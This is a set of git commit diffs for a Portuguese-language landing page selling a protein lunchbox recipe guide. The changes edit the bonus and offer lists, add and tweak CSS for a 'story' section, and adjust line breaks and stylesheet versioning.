+              <span class="check-ico gift-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="4" rx="1"/><path d="M12 8v13"/><path d="M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg></span>
+              <span class="item-text"><strong>Bônus 06:</strong> 30 Lanches Proteicos para Levar ao Trabalho</span>
+            </li>
+            <li>
+              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
+              <span class="item-text"><strong>Garantia de 30 dias</strong> — se não gostar, devolvemos 100%</span>
             </li>
           </ul>
 
@@ -379,9 +411,10 @@
           <ul class="offer-not-list">
             <li>Guia de Congelamento e Descongelamento</li>
             <li>Tabela de Conservação</li>
-            <li>15 Temperos e Molhos</li>
-            <li>4 Listas de Compras Semanais</li>
-            <li>10 Combinações Extras</li>
+            <li>50 Temperos e Molhos</li>
+            <li>Listas de Compras Semanais Prontas</li>
+            <li>30 Cafés da Manhã Proteicos</li>
+            <li>30 Lanches Proteicos para Levar ao Trabalho</li>
           </ul>
 
           <div class="offer-price">
--- a/style.css
+++ b/style.css
@@ -152,6 +152,31 @@
 }
 .img-placeholder svg{width:32px;height:32px;opacity:.6;}
 .img-placeholder span{font-size:.9rem;font-weight:600;max-width:22ch;}
+
+/* ---------- STORY (segunda dobra) ---------- */
+.story{background:var(--surface);border-block:1px solid var(--line);}
+.story .wrap{max-width:720px;}
+.story h2{font-size:clamp(1.5rem,3.2vw,2.1rem);}
+.story-lead{margin-top:18px;font-size:1.12rem;color:var(--ink-soft);}
+.story-lead b,.story-close b{color:var(--ink);}
+.story-list{margin-top:26px;display:flex;flex-direction:column;gap:12px;}
+.story-list li{position:relative;padding-left:32px;font-size:1.05rem;font-weight:500;}
+.story-list li::before{
+  content:"✕";
+  position:absolute;left:0;top:1px;
+  width:22px;height:22px;border-radius:50%;
+  background:rgba(226,87,43,.12);color:var(--accent);
+  font-size:.75rem;font-weight:800;
+  display:flex;align-items:center;justify-content:center;
+}
+.story-strong{
+  margin-top:28px;
+  font-family:"Unbounded",sans-serif;
+  font-weight:700;
+  font-size:clamp(1.1rem,2.4vw,1.35rem);
+  color:var(--accent-2);
+}
+.story-close{margin-top:16px;font-size:1.08rem;color:var(--ink-soft);}
 
 /* ---------- PAIN ---------- */
 .pain{background:var(--surface);border-block:1px solid var(--line);text-align:center;}
@@ -290,6 +315,14 @@
   flex-direction:column;
 }
 .bonus-card:last-child:nth-child(odd){grid-column:1/-1;}
+.bonus-total{
+  margin-top:28px;
+  font-family:"Unbounded",sans-serif;
+  font-weight:700;
+  font-size:clamp(1rem,2.4vw,1.25rem);
+  color:#FFFFFF;
+}
+.bonus-total b{color:var(--accent);}
 .bonus-card-img{
   aspect-ratio:16/10;
   overflow:hidden;






==== commit 940819cd: "nice" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Unbounded:wght@700;800&family=IBM+Plex+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400&display=swap">
-  <link rel="stylesheet" href="style.css">
+  <link rel="stylesheet" href="style.css?v=2">
 
   <script type="text/javascript">
     (function(c,l,a,r,i,t,y){
@@ -47,7 +47,7 @@
   <section class="story">
     <div class="wrap">
       <h2>Sua marmita do trabalho não precisa ser sempre a mesma</h2>
-      <p class="story-lead">Imagine começar a semana sabendo que seu almoço já está organizado — com <b>marmitas proteicas variadas, gostosas e prontas para levar ao trabalho</b>.</p>
+      <p class="story-lead">Imagine começar a semana sabendo que seu almoço já está organizado, com <b>marmitas proteicas variadas, gostosas e prontas para levar ao trabalho</b>.</p>
       <ul class="story-list">
         <li>Sem frango com arroz todos os dias</li>
         <li>Sem enjoar da dieta no meio da semana</li>
@@ -355,7 +355,7 @@
             </li>
             <li>
               <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
-              <span class="item-text"><strong>Garantia de 30 dias</strong> — se não gostar, devolvemos 100%</span>
+              <span class="item-text"><strong>Garantia de 30 dias</strong>: se não gostar, devolvemos 100%</span>
             </li>
           </ul>
 
--- a/style.css
+++ b/style.css
@@ -155,15 +155,17 @@
 
 /* ---------- STORY (segunda dobra) ---------- */
 .story{background:var(--surface);border-block:1px solid var(--line);}
+.story,.story .wrap,.story p,.story h2{text-align:center;}
+.story .wrap{margin-inline:auto;}
 .story .wrap{max-width:720px;}
 .story h2{font-size:clamp(1.5rem,3.2vw,2.1rem);}
 .story-lead{margin-top:18px;font-size:1.12rem;color:var(--ink-soft);}
 .story-lead b,.story-close b{color:var(--ink);}
 .story-list{margin-top:26px;display:flex;flex-direction:column;gap:12px;}
-.story-list li{position:relative;padding-left:32px;font-size:1.05rem;font-weight:500;}
+.story-list li{display:flex;align-items:center;justify-content:center;gap:10px;font-size:1.05rem;font-weight:500;}
 .story-list li::before{
   content:"✕";
-  position:absolute;left:0;top:1px;
+  flex:none;
   width:22px;height:22px;border-radius:50%;
   background:rgba(226,87,43,.12);color:var(--accent);
   font-size:.75rem;font-weight:800;






==== commit 63532cd9: "bolsonaro" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Unbounded:wght@700;800&family=IBM+Plex+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400&display=swap">
-  <link rel="stylesheet" href="style.css?v=2">
+  <link rel="stylesheet" href="style.css?v=3">
 
   <script type="text/javascript">
     (function(c,l,a,r,i,t,y){
--- a/style.css
+++ b/style.css
@@ -161,11 +161,12 @@
 .story h2{font-size:clamp(1.5rem,3.2vw,2.1rem);}
 .story-lead{margin-top:18px;font-size:1.12rem;color:var(--ink-soft);}
 .story-lead b,.story-close b{color:var(--ink);}
-.story-list{margin-top:26px;display:flex;flex-direction:column;gap:12px;}
-.story-list li{display:flex;align-items:center;justify-content:center;gap:10px;font-size:1.05rem;font-weight:500;}
+.story-list{margin:26px auto 0;display:flex;flex-direction:column;gap:12px;width:fit-content;max-width:100%;text-align:left;}
+.story-list li{display:flex;align-items:flex-start;justify-content:flex-start;gap:10px;font-size:1.05rem;font-weight:500;text-align:left;}
 .story-list li::before{
   content:"✕";
   flex:none;
+  margin-top:2px;
   width:22px;height:22px;border-radius:50%;
   background:rgba(226,87,43,.12);color:var(--accent);
   font-size:.75rem;font-weight:800;






==== commit 9ddffe8d: "a" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Unbounded:wght@700;800&family=IBM+Plex+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400&display=swap">
-  <link rel="stylesheet" href="style.css?v=3">
+  <link rel="stylesheet" href="style.css?v=4">
 
   <script type="text/javascript">
     (function(c,l,a,r,i,t,y){
--- a/style.css
+++ b/style.css
@@ -161,12 +161,11 @@
 .story h2{font-size:clamp(1.5rem,3.2vw,2.1rem);}
 .story-lead{margin-top:18px;font-size:1.12rem;color:var(--ink-soft);}
 .story-lead b,.story-close b{color:var(--ink);}
-.story-list{margin:26px auto 0;display:flex;flex-direction:column;gap:12px;width:fit-content;max-width:100%;text-align:left;}
-.story-list li{display:flex;align-items:flex-start;justify-content:flex-start;gap:10px;font-size:1.05rem;font-weight:500;text-align:left;}
+.story-list{margin-top:26px;display:flex;flex-direction:column;gap:12px;}
+.story-list li{display:flex;align-items:center;justify-content:center;gap:10px;font-size:1.05rem;font-weight:500;}
 .story-list li::before{
   content:"✕";
   flex:none;
-  margin-top:2px;
   width:22px;height:22px;border-radius:50%;
   background:rgba(226,87,43,.12);color:var(--accent);
   font-size:.75rem;font-weight:800;






==== commit ca5c904a: "b" ====
--- a/index.html
+++ b/index.html
@@ -51,13 +51,13 @@
       <ul class="story-list">
         <li>Sem frango com arroz todos os dias</li>
         <li>Sem enjoar da dieta no meio da semana</li>
-        <li>Sem gastar com delivery no horário do almoço</li>
+        <li>Sem gastar com delivery no <br>horário do almoço</li>
         <li>Sem decidir de manhã o que vai levar</li>
-        <li>Sem cozinhar uma receita diferente todos os dias</li>
-        <li>Sem abrir mão da proteína por falta de opção</li>
+        <li>Sem cozinhar uma receita <br>diferente todos os dias</li>
+        <li>Sem abrir mão da proteína <br>por falta de opção</li>
       </ul>
       <p class="story-strong">Você prepara, congela e leva.</p>
-      <p class="story-close">Com o <b>Marmita Proteica Fácil</b>, você tem centenas de combinações para variar o almoço da semana sem complicar sua rotina.</p>
+      <p class="story-close">Com o <b>Marmita Proteica Fácil</b>, você <br>tem centenas de combinações para variar o almoço da semana sem complicar sua rotina.</p>
     </div>
   </section>
 






==== commit 79987d51: "c" ====
--- a/index.html
+++ b/index.html
@@ -57,7 +57,7 @@
         <li>Sem abrir mão da proteína <br>por falta de opção</li>
       </ul>
       <p class="story-strong">Você prepara, congela e leva.</p>
-      <p class="story-close">Com o <b>Marmita Proteica Fácil</b>, você <br>tem centenas de combinações para variar o almoço da semana sem complicar sua rotina.</p>
+      <p class="story-close">Com o <b>Marmita Proteica Fácil</b>, você <br>tem centenas de combinações para <br>variar o almoço da semana sem complicar sua rotina.</p>
     </div>
   </section>
 
